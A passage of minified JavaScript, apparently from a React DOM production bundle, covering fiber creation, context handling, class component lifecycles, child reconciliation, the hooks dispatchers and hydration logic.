o=t[r];if(!n.hasOwnProperty(o)||!n[o]){switch(o){case"scroll":Tn("scroll",e);break;case"focus":case"blur":Tn("focus",e),Tn("blur",e),n.blur=!0,n.focus=!0;break;case"cancel":case"close":Be(o)&&Tn(o,e);break;case"invalid":case"submit":case"reset":break;default:-1===re.indexOf(o)&&xn(o,e)}n[o]=!0}}}function yr(){}var mr=null,vr=null;function br(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Sr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var wr="function"==typeof setTimeout?setTimeout:void 0,kr="function"==typeof clearTimeout?clearTimeout:void 0,Mr=i.unstable_scheduleCallback,Er=i.unstable_cancelCallback;function Cr(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function _r(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}new Set;var xr=[],Tr=-1;function Or(e){0>Tr||(e.current=xr[Tr],xr[Tr]=null,Tr--)}function jr(e,t){Tr++,xr[Tr]=e.current,e.current=t}var Dr={},Nr={current:Dr},Lr={current:!1},Ir=Dr;function Ar(e,t){var n=e.type.contextTypes;if(!n)return Dr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function zr(e){return null!=(e=e.childContextTypes)}function Pr(e){Or(Lr),Or(Nr)}function Rr(e){Or(Lr),Or(Nr)}function Fr(e,t,n){Nr.current!==Dr&&l("168"),jr(Nr,t),jr(Lr,n)}function Ur(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())i in e||l("108",ct(t)||"Unknown",i);return o({},n,r)}function Hr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||Dr,Ir=Nr.current,jr(Nr,t),jr(Lr,Lr.current),!0}function Br(e,t,n){var r=e.stateNode;r||l("169"),n?(t=Ur(e,t,Ir),r.__reactInternalMemoizedMergedChildContext=t,Or(Lr),Or(Nr),jr(Nr,t)):Or(Lr),jr(Lr,n)}var Kr=null,Wr=null;function Yr(e){return function(t){try{return e(t)}catch(e){}}}function Vr(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function qr(e,t,n,r){return new Vr(e,t,n,r)}function Qr(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Zr(e,t){var n=e.alternate;return null===n?((n=qr(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,n.contextDependencies=e.contextDependencies,n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Gr(e,t,n,r,o,i){var a=2;if(r=e,"function"==typeof e)Qr(e)&&(a=1);else if("string"==typeof e)a=5;else e:switch(e){case Xe:return Xr(n.children,o,i,t);case nt:return Jr(n,3|o,i,t);case Je:return Jr(n,2|o,i,t);case $e:return(e=qr(12,n,t,4|o)).elementType=$e,e.type=$e,e.expirationTime=i,e;case ot:return(e=qr(13,n,t,o)).elementType=ot,e.type=ot,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case et:a=10;break e;case tt:a=9;break e;case rt:a=11;break e;case it:a=14;break e;case at:a=16,r=null;break e}l("130",null==e?e:typeof e,"")}return(t=qr(a,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Xr(e,t,n,r){return(e=qr(7,e,r,t)).expirationTime=n,e}function Jr(e,t,n,r){return e=qr(8,e,r,t),t=0==(1&t)?Je:nt,e.elementType=t,e.type=t,e.expirationTime=n,e}function $r(e,t,n){return(e=qr(6,e,null,t)).expirationTime=n,e}function eo(e,t,n){return(t=qr(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function to(e,t){e.didError=!1;var n=e.earliestPendingTime;0===n?e.earliestPendingTime=e.latestPendingTime=t:n<t?e.earliestPendingTime=t:e.latestPendingTime>t&&(e.latestPendingTime=t),oo(t,e)}function no(e,t){e.didError=!1,e.latestPingedTime>=t&&(e.latestPingedTime=0);var n=e.earliestPendingTime,r=e.latestPendingTime;n===t?e.earliestPendingTime=r===t?e.latestPendingTime=0:r:r===t&&(e.latestPendingTime=n),n=e.earliestSuspendedTime,r=e.latestSuspendedTime,0===n?e.earliestSuspendedTime=e.latestSuspendedTime=t:n<t?e.earliestSuspendedTime=t:r>t&&(e.latestSuspendedTime=t),oo(t,e)}function ro(e,t){var n=e.earliestPendingTime;return n>t&&(t=n),(e=e.earliestSuspendedTime)>t&&(t=e),t}function oo(e,t){var n=t.earliestSuspendedTime,r=t.latestSuspendedTime,o=t.earliestPendingTime,i=t.latestPingedTime;0===(o=0!==o?o:i)&&(0===e||r<e)&&(o=r),0!==(e=o)&&n>e&&(e=n),t.nextExpirationTimeToWorkOn=o,t.expirationTime=e}function io(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var ao=(new r.Component).refs;function lo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var uo={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===rn(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=yl(),o=Bi(r=Ha(r,e));o.payload=t,null!=n&&(o.callback=n),Aa(),Wi(e,o),Ya(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=yl(),o=Bi(r=Ha(r,e));o.tag=Pi,o.payload=t,null!=n&&(o.callback=n),Aa(),Wi(e,o),Ya(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=yl(),r=Bi(n=Ha(n,e));r.tag=Ri,null!=t&&(r.callback=t),Aa(),Wi(e,r),Ya(e,n)}};function co(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!nn(n,r)||!nn(o,i))}function so(e,t,n){var r=!1,o=Dr,i=t.contextType;return"object"==typeof i&&null!==i?i=zi(i):(o=zr(t)?Ir:Nr.current,i=(r=null!=(r=t.contextTypes))?Ar(e,o):Dr),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=uo,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function fo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&uo.enqueueReplaceState(t,t.state,null)}function po(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=ao;var i=t.contextType;"object"==typeof i&&null!==i?o.context=zi(i):(i=zr(t)?Ir:Nr.current,o.context=Ar(e,i)),null!==(i=e.updateQueue)&&(Qi(e,i,n,o,r),o.state=e.memoizedState),"function"==typeof(i=t.getDerivedStateFromProps)&&(lo(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&uo.enqueueReplaceState(o,o.state,null),null!==(i=e.updateQueue)&&(Qi(e,i,n,o,r),o.state=e.memoizedState)),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var ho=Array.isArray;function go(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){n=n._owner;var r=void 0;n&&(1!==n.tag&&l("309"),r=n.stateNode),r||l("147",e);var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===ao&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}"string"!=typeof e&&l("284"),n._owner||l("290",e)}return e}function yo(e,t){"textarea"!==e.type&&l("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function mo(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Zr(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function a(t){return e&&null===t.alternate&&(t.effectTag=2),t}function u(e,t,n,r){return null===t||6!==t.tag?((t=$r(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function c(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=go(e,t,n),r.return=e,r):((r=Gr(n.type,n.key,n.props,null,e.mode,r)).ref=go(e,t,n),r.return=e,r)}function s(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=eo(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Xr(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function p(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=$r(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Ze:return(n=Gr(t.type,t.key,t.props,null,e.mode,n)).ref=go(e,null,t),n.return=e,n;case Ge:return(t=eo(t,e.mode,n)).return=e,t}if(ho(t)||ut(t))return(t=Xr(t,e.mode,n,null)).return=e,t;yo(e,t)}return null}function d(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:u(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case Ze:return n.key===o?n.type===Xe?f(e,t,n.props.children,r,o):c(e,t,n,r):null;case Ge:return n.key===o?s(e,t,n,r):null}if(ho(n)||ut(n))return null!==o?null:f(e,t,n,r,null);yo(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return u(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case Ze:return e=e.get(null===r.key?n:r.key)||null,r.type===Xe?f(t,e,r.props.children,o,r.key):c(t,e,r,o);case Ge:return s(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(ho(r)||ut(r))return f(t,e=e.get(n)||null,r,o,null);yo(t,r)}return null}function g(o,a,l,u){for(var c=null,s=null,f=a,g=a=0,y=null;null!==f&&g<l.length;g++){f.index>g?(y=f,f=null):y=f.sibling;var m=d(o,f,l[g],u);if(null===m){null===f&&(f=y);break}e&&f&&null===m.alternate&&t(o,f),a=i(m,a,g),null===s?c=m:s.sibling=m,s=m,f=y}if(g===l.length)return n(o,f),c;if(null===f){for(;g<l.length;g++)(f=p(o,l[g],u))&&(a=i(f,a,g),null===s?c=f:s.sibling=f,s=f);return c}for(f=r(o,f);g<l.length;g++)(y=h(f,o,g,l[g],u))&&(e&&null!==y.alternate&&f.delete(null===y.key?g:y.key),a=i(y,a,g),null===s?c=y:s.sibling=y,s=y);return e&&f.forEach((function(e){return t(o,e)})),c}function y(o,a,u,c){var s=ut(u);"function"!=typeof s&&l("150"),null==(u=s.call(u))&&l("151");for(var f=s=null,g=a,y=a=0,m=null,v=u.next();null!==g&&!v.done;y++,v=u.next()){g.index>y?(m=g,g=null):m=g.sibling;var b=d(o,g,v.value,c);if(null===b){g||(g=m);break}e&&g&&null===b.alternate&&t(o,g),a=i(b,a,y),null===f?s=b:f.sibling=b,f=b,g=m}if(v.done)return n(o,g),s;if(null===g){for(;!v.done;y++,v=u.next())null!==(v=p(o,v.value,c))&&(a=i(v,a,y),null===f?s=v:f.sibling=v,f=v);return s}for(g=r(o,g);!v.done;y++,v=u.next())null!==(v=h(g,o,y,v.value,c))&&(e&&null!==v.alternate&&g.delete(null===v.key?y:v.key),a=i(v,a,y),null===f?s=v:f.sibling=v,f=v);return e&&g.forEach((function(e){return t(o,e)})),s}return function(e,r,i,u){var c="object"==typeof i&&null!==i&&i.type===Xe&&null===i.key;c&&(i=i.props.children);var s="object"==typeof i&&null!==i;if(s)switch(i.$$typeof){case Ze:e:{for(s=i.key,c=r;null!==c;){if(c.key===s){if(7===c.tag?i.type===Xe:c.elementType===i.type){n(e,c.sibling),(r=o(c,i.type===Xe?i.props.children:i.props)).ref=go(e,c,i),r.return=e,e=r;break e}n(e,c);break}t(e,c),c=c.sibling}i.type===Xe?((r=Xr(i.props.children,e.mode,u,i.key)).return=e,e=r):((u=Gr(i.type,i.key,i.props,null,e.mode,u)).ref=go(e,r,i),u.return=e,e=u)}return a(e);case Ge:e:{for(c=i.key;null!==r;){if(r.key===c){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=eo(i,e.mode,u)).return=e,e=r}return a(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=$r(i,e.mode,u)).return=e,e=r),a(e);if(ho(i))return g(e,r,i,u);if(ut(i))return y(e,r,i,u);if(s&&yo(e,i),void 0===i&&!c)switch(e.tag){case 1:case 0:l("152",(u=e.type).displayName||u.name||"Component")}return n(e,r)}}var vo=mo(!0),bo=mo(!1),So={},wo={current:So},ko={current:So},Mo={current:So};function Eo(e){return e===So&&l("174"),e}function Co(e,t){jr(Mo,t),jr(ko,e),jr(wo,So);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:or(null,"");break;default:t=or(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Or(wo),jr(wo,t)}function _o(e){Or(wo),Or(ko),Or(Mo)}function xo(e){Eo(Mo.current);var t=Eo(wo.current),n=or(t,e.type);t!==n&&(jr(ko,e),jr(wo,n))}function To(e){ko.current===e&&(Or(wo),Or(ko))}var Oo=Ve.ReactCurrentDispatcher,jo=0,Do=null,No=null,Lo=null,Io=null,Ao=null,zo=null,Po=0,Ro=null,Fo=0,Uo=!1,Ho=null,Bo=0;function Ko(){l("321")}function Wo(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!en(e[n],t[n]))return!1;return!0}function Yo(e,t,n,r,o,i){if(jo=i,Do=t,Lo=null!==e?e.memoizedState:null,Oo.current=null===Lo?oi:ii,t=n(r,o),Uo){do{Uo=!1,Bo+=1,Lo=null!==e?e.memoizedState:null,zo=Io,Ro=Ao=No=null,Oo.current=ii,t=n(r,o)}while(Uo);Ho=null,Bo=0}return Oo.current=ri,(e=Do).memoizedState=Io,e.expirationTime=Po,e.updateQueue=Ro,e.effectTag|=Fo,e=null!==No&&null!==No.next,jo=0,zo=Ao=Io=Lo=No=Do=null,Po=0,Ro=null,Fo=0,e&&l("300"),t}function Vo(){Oo.current=ri,jo=0,zo=Ao=Io=Lo=No=Do=null,Po=0,Ro=null,Fo=0,Uo=!1,Ho=null,Bo=0}function qo(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===Ao?Io=Ao=e:Ao=Ao.next=e,Ao}function Qo(){if(null!==zo)zo=(Ao=zo).next,Lo=null!==(No=Lo)?No.next:null;else{null===Lo&&l("310");var e={memoizedState:(No=Lo).memoizedState,baseState:No.baseState,queue:No.queue,baseUpdate:No.baseUpdate,next:null};Ao=null===Ao?Io=e:Ao.next=e,Lo=No.next}return Ao}function Zo(e,t){return"function"==typeof t?t(e):t}function Go(e){var t=Qo(),n=t.queue;if(null===n&&l("311"),n.lastRenderedReducer=e,0<Bo){var r=n.dispatch;if(null!==Ho){var o=Ho.get(n);if(void 0!==o){Ho.delete(n);var i=t.memoizedState;do{i=e(i,o.action),o=o.next}while(null!==o);return en(i,t.memoizedState)||(yi=!0),t.memoizedState=i,t.baseUpdate===n.last&&(t.baseState=i),n.lastRenderedState=i,[i,r]}}return[t.memoizedState,r]}r=n.last;var a=t.baseUpdate;if(i=t.baseState,null!==a?(null!==r&&(r.next=null),r=a.next):r=null!==r?r.next:null,null!==r){var u=o=null,c=r,s=!1;do{var f=c.expirationTime;f<jo?(s||(s=!0,u=a,o=i),f>Po&&(Po=f)):i=c.eagerReducer===e?c.eagerState:e(i,c.action),a=c,c=c.next}while(null!==c&&c!==r);s||(u=a,o=i),en(i,t.memoizedState)||(yi=!0),t.memoizedState=i,t.baseUpdate=u,t.baseState=o,n.lastRenderedState=i}return[t.memoizedState,n.dispatch]}function Xo(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Ro?(Ro={lastEffect:null}).lastEffect=e.next=e:null===(t=Ro.lastEffect)?Ro.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Ro.lastEffect=e),e}function Jo(e,t,n,r){var o=qo();Fo|=e,o.memoizedState=Xo(t,n,void 0,void 0===r?null:r)}function $o(e,t,n,r){var o=Qo();r=void 0===r?null:r;var i=void 0;if(null!==No){var a=No.memoizedState;if(i=a.destroy,null!==r&&Wo(r,a.deps))return void Xo(0,n,i,r)}Fo|=e,o.memoizedState=Xo(t,n,i,r)}function ei(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function ti(){}function ni(e,t,n){25>Bo||l("301");var r=e.alternate;if(e===Do||null!==r&&r===Do)if(Uo=!0,e={expirationTime:jo,action:n,eagerReducer:null,eagerState:null,next:null},null===Ho&&(Ho=new Map),void 0===(n=Ho.get(t)))Ho.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{Aa();var o=yl(),i={expirationTime:o=Ha(o,e),action:n,eagerReducer:null,eagerState:null,next:null},a=t.last;if(null===a)i.next=i;else{var u=a.next;null!==u&&(i.next=u),a.next=i}if(t.last=i,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var c=t.lastRenderedState,s=r(c,n);if(i.eagerReducer=r,i.eagerState=s,en(s,c))return}catch(e){}Ya(e,o)}}var ri={readContext:zi,useCallback:Ko,useContext:Ko,useEffect:Ko,useImperativeHandle:Ko,useLayoutEffect:Ko,useMemo:Ko,useReducer:Ko,useRef:Ko,useState:Ko,useDebugValue:Ko},oi={readContext:zi,useCallback:function(e,t){return qo().memoizedState=[e,void 0===t?null:t],e},useContext:zi,useEffect:function(e,t){return Jo(516,192,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Jo(4,36,ei.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Jo(4,36,e,t)},useMemo:function(e,t){var n=qo();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=qo();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ni.bind(null,Do,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},qo().memoizedState=e},useState:function(e){var t=qo();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:e}).dispatch=ni.bind(null,Do,e),[t.memoizedState,e]},useDebugValue:ti},ii={readContext:zi,useCallback:function(e,t){var n=Qo();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Wo(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:zi,useEffect:function(e,t){return $o(516,192,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,$o(4,36,ei.bind(null,t,e),n)},useLayoutEffect:function(e,t){return $o(4,36,e,t)},useMemo:function(e,t){var n=Qo();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Wo(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:Go,useRef:function(){return Qo().memoizedState},useState:function(e){return Go(Zo)},useDebugValue:ti},ai=null,li=null,ui=!1;function ci(e,t){var n=qr(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function si(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function fi(e){if(ui){var t=li;if(t){var n=t;if(!si(e,t)){if(!(t=Cr(n))||!si(e,t))return e.effectTag|=2,ui=!1,void(ai=e);ci(ai,n)}ai=e,li=_r(t)}else e.effectTag|=2,ui=!1,ai=e}}function pi(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;ai=e}function di(e){if(e!==ai)return!1;if(!ui)return pi(e),ui=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!Sr(t,e.memoizedProps))for(t=li;t;)ci(e,t),t=Cr(t);return pi(e),li=ai?Cr(e.stateNode):null,!0}function hi(){li=ai=null,ui=!1}var gi=Ve.ReactCurrentOwner,yi=!1;function mi(e,t,n,r){t.child=null===e?bo(t,null,n,r):vo(t,e.child,n,r)}function vi(e,t,n,r,o){n=n.render;var i=t.ref;return Ai(t,o),r=Yo(e,t,n,r,i,o),null===e||yi?(t.effectTag|=1,mi(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),xi(e,t,o))}function bi(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Qr(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Gr(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Si(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:nn)(o,r)&&e.ref===t.ref)?xi(e,t,i):(t.effectTag|=1,(e=Zr(a,r)).ref=t.ref,e.return=t,t.child=e)}function Si(e,t,n,r,o,i){return null!==e&&nn(e.memoizedProps,r)&&e.ref===t.ref&&(yi=!1,o<i)?xi(e,t,i):ki(e,t,n,r,i)}function wi(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function ki(e,t,n,r,o){var i=zr(n)?Ir:Nr.current;return i=Ar(t,i),Ai(t,o),n=Yo(e,t,n,r,i,o),null===e||yi?(t.effectTag|=1,mi(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),xi(e,t,o))}function Mi(e,t,n,r,o){if(zr(n)){var i=!0;Hr(t)}else i=!1;if(Ai(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),so(t,n,r),po(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,l=t.memoizedProps;a.props=l;var u=a.context,c=n.contextType;"object"==typeof c&&null!==c?c=zi(c):c=Ar(t,c=zr(n)?Ir:Nr.current);var s=n.getDerivedStateFromProps,f="function"==typeof s||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==r||u!==c)&&fo(t,a,r,c),Fi=!1;var p=t.memoizedState;u=a.state=p;var d=t.updateQueue;null!==d&&(Qi(t,d,r,a,o),u=t.memoizedState),l!==r||p!==u||Lr.current||Fi?("function"==typeof s&&(lo(t,n,s,r),u=t.memoizedState),(l=Fi||co(t,n,l,r,p,u,c))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=u),a.props=r,a.state=u,a.context=c,r=l):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,l=t.memoizedProps,a.props=t.type===t.elementType?l:io(t.type,l),u=a.context,"object"==typeof(c=n.contextType)&&null!==c?c=zi(c):c=Ar(t,c=zr(n)?Ir:Nr.current),(f="function"==typeof(s=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==r||u!==c)&&fo(t,a,r,c),Fi=!1,u=t.memoizedState,p=a.state=u,null!==(d=t.updateQueue)&&(Qi(t,d,r,a,o),p=t.memoizedState),l!==r||u!==p||Lr.current||Fi?("function"==typeof s&&(lo(t,n,s,r),p=t.memoizedState),(s=Fi||co(t,n,l,r,u,p,c))?(f||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,c),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,c)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=p),a.props=r,a.state=p,a.context=c,r=s):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),r=!1);return Ei(e,t,n,r,i,o)}function Ei(e,t,n,r,o,i){wi(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&Br(t,n,!1),xi(e,t,i);r=t.stateNode,gi.current=t;var l=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=vo(t,e.child,null,i),t.child=vo(t,null,l,i)):mi(e,t,l,i),t.memoizedState=r.state,o&&Br(t,n,!0),t.child}function Ci(e){var t=e.stateNode;t.pendingContext?Fr(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Fr(0,t.context,!1),Co(e,t.containerInfo)}function _i(e,t,n){var r=t.mode,o=t.pendingProps,i=t.memoizedState;if(0==(64&t.effectTag)){i=null;var a=!1}else i={timedOutAt:null!==i?i.timedOutAt:0},a=!0,t.effectTag&=-65;if(null===e)if(a){var l=o.fallback;e=Xr(null,r,0,null),0==(1&t.mode)&&(e.child=null!==t.memoizedState?t.child.child:t.child),r=Xr(l,r,n,null),e.sibling=r,(n=e).return=r.return=t}else n=r=bo(t,null,o.children,n);else null!==e.memoizedState?(l=(r=e.child).sibling,a?(n=o.fallback,o=Zr(r,r.pendingProps),0==(1&t.mode)&&((a=null!==t.memoizedState?t.child.child:t.child)!==r.child&&(o.child=a)),r=o.sibling=Zr(l,n,l.expirationTime),n=o,o.childExpirationTime=0,n.return=r.return=t):n=r=vo(t,r.child,o.children,n)):(l=e.child,a?(a=o.fallback,(o=Xr(null,r,0,null)).child=l,0==(1&t.mode)&&(o.child=null!==t.memoizedState?t.child.child:t.child),(r=o.sibling=Xr(a,r,n,null)).effectTag|=2,n=o,o.childExpirationTime=0,n.return=r.return=t):r=n=vo(t,l,o.children,n)),t.stateNode=e.stateNode;return t.memoizedState=i,t.child=n,r}function xi(e,t,n){if(null!==e&&(t.contextDependencies=e.contextDependencies),t.childExpirationTime<n)return 